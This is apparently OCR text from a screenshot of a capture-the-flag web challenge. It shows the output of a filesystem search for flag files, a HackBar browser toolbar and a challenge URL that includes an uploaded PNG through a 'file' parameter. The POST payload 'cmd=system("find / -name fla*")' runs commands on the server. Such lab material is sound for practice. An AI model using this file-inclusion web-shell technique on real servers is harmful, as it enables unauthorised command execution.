 /flags /proc/sys/kernel/sched_domain/cpu16/domain2/flags /proc/sys/kernel/sched_domain/cpu17/domain0/flags /proc/sys/kernel/sched_domain/cpu17/domain1/flags /proc/sys/kernel
/sched_domain/cpu17/domain2/flags /proc/sys/kernel/sched_domain/cpu18/domain0/flags /proc/sys/kernel/sched_domain/cpu18/domain1/flags /proc/sys/kernel/sched_domain/cpu18/domain2
/flags /proc/sys/kernel/sched_domain/cpu19/domain0/flags /proc/sys/kernel/sched_domain/cpu19/domain1/flags /proc/sys/kernel/sched_domain/cpu19/domain2/flags /proc/sys/kernel
/sched_domain/cpu2/domain0/flags /proc/sys/kernel/sched_domain/cpu2/domain1/flags /proc/sys/kernel/sched_domain/cpu2/domain2/flags /proc/sys/kernel/sched_domain/cpu20/domain0
/flags /proc/sys/kernel/sched_domain/cpu20/domain1/flags /proc/sys/kernel/sched_domain/cpu20/domain2/flags /proc/sys/kernel/sched_domain/cpu21/domain0/flags /proc/sys/kernel
/sched_domain/cpu21/domain1/flags /proc/sys/kernel/sched_domain/cpu21/domain2/flags /proc/sys/kernel/sched_domain/cpu22/domain0/flags /proc/sys/kernel/sched_domain/cpu22/domain1
/flags /proc/sys/kernel/sched_domain/cpu22/domain2/flags /proc/sys/kernel/sched_domain/cpu23/domain0/flags /proc/sys/kernel/sched_domain/cpu23/domain1/flags /proc/sys/kernel
/sched_domain/cpu23/domain2/flags /proc/sys/kernel/sched_domain/cpu24/domain0/flags /proc/sys/kernel/sched_domain/cpu24/domain1/flags /proc/sys/kernel/sched_domain/cpu24/domain2
/flags /proc/sys/kernel/sched_domain/cpu25/domain0/flags /proc/sys/kernel/sched_domain/cpu25/domain1/flags /proc/sys/kernel/sched_domain/cpu25/domain2/flags /proc/sys/kernel
/sched_domain/cpu26/domain0/flags /proc/sys/kernel/sched_domain/cpu26/domain1/flags /proc/sys/kernel/sched_domain/cpu26/domain2/flags /proc/sys/kernel/sched_domain/cpu27/domain0
/flags /proc/sys/kernel/sched_domain/cpu27/domain1/flags /proc/sys/kernel/sched_domain/cpu27/domain2/flags /proc/sys/kernel/sched_domain/cpu28/domain0/flags /proc/sys/kernel
/sched_domain/cpu28/domain1/flags /proc/sys/kernel/sched_domain/cpu28/domain2/flags /proc/sys/kernel/sched_domain/cpu29/domain0/flags /proc/sys/kernel/sched_domain/cpu29/domain1
/flags /proc/sys/kernel/sched_domain/cpu29/domain2/flags /proc/sys/kernel/sched_domain/cpu3/domain0/flags /proc/sys/kernel/sched_domain/cpu3/domain1/flags /proc/sys/kernel
/sched_domain/cpu3/domain2/flags /proc/sys/kernel/sched_domain/cpu30/domain0/flags /proc/sys/kernel/sched_domain/cpu30/domain1/flags /proc/sys/kernel/sched_domain/cpu30/domain2
/flags /proc/sys/kernel/sched_domain/cpu31/domain0/flags /proc/sys/kernel/sched_domain/cpu31/domain1/flags /proc/sys/kernel/sched_domain/cpu31/domain2/flags /proc/sys/kernel
/sched_domain/cpu4/domain0/flags /proc/sys/kernel/sched_domain/cpu4/domain1/flags /proc/sys/kernel/sched_domain/cpu4/domain2/flags /proc/sys/kernel/sched_domain/cpu5/domain0
/flags /proc/sys/kernel/sched_domain/cpu5/domain1/flags /proc/sys/kernel/sched_domain/cpu5/domain2/flags /proc/sys/kernel/sched_domain/cpu6/domain0/flags /proc/sys/kernel
/sched_domain/cpu6/domain1/flags /proc/sys/kernel/sched_domain/cpu6/domain2/flags /proc/sys/kernel/sched_domain/cpu7/domain0/flags /proc/sys/kernel/sched_domain/cpu7/domain1
/flags /proc/sys/kernel/sched_domain/cpu7/domain2/flags /proc/sys/kernel/sched_domain/cpu8/domain0/flags /proc/sys/kernel/sched_domain/cpu8/domain1/flags /proc/sys/kernel
/sched_domain/cpu8/domain2/flags /proc/sys/kernel/sched_domain/cpu9/domain0/flags /proc/sys/kernel/sched_domain/cpu9/domain1/flags /proc/sys/kernel/sched_domain/cpu9/domain2
/flags /tmp/flag.sh /home/ctf/flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
Load URL http://cd2b5539-1e4e-4c5f-a717-49a5590f719b.node.yuzhian.com.cn/?file=uplO4d/5.png
Split URL
Execute Post data Referer User Agent Cookies Clear All
cmd=system("find / -name fla*");